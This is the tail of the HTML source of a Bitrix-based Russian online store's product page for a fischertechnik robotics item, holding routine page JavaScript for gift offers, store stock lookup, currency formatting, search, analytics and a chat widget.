				'parameters':'[base64]/YWN0aW9uPVNVQlNDUklCRV9QUk9EVUNUJmlkPSNJRCMiO3M6MjA6IkNPTVBBUkVfVVJMX1RFTVBMQVRFIjtzOjgwOiIvY2F0YWxvZy9yb2JvdG90ZWtobmlrYS9maXNjaGVydGVjaG5pay8xOTEyMy8/[base64].9e7ee8620846786f47e868b7ae14bff645b1d981d7e4d028384689e9152bffd3',
				'template': 'main.4f1b8a160d7f6aad91ad5b4173bc0614f2a895998e46ecb755110285211bcad9',
				'site_id': 's3'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_510043334',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_510043334',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].ed18de76a02628b4d978318053939d08aeca12335ab57bdf886f0fe1bc1c6977',
			template: 'main.1ee07054b840be6416f04d16b041019ce74bef23eeeac5011eb8a678c1a15074',
			site_id: 's3'
		},
		injectId:  'sale_gift_main_products_2119025865',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.bd4b3665f278504c91da22d6638b9b1ca246b2131b8f1e0e64d0bd0fb0553c89',
		isGift:  false,
		productId:  19123,
		offerId: 19123	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('19123','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s3",
			PRODUCT_ID: "19123",
			PARENT_ID: "19123"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':19123,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':{'1':'1'},'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s3'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(88203435, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://bx.gk-teremok.ru/upload/crm/site_button/loader_3_90e482.js');
</script>
<script src="//code.jivo.ru/widget/WAbYFMVOvo" async></script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/fischertechnik/19123/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-01-17 21:03:33','MODIFIED_BY':'2','TIMESTAMP_X':'2023-05-17 16:47:50','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87745390, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script></body>
</html>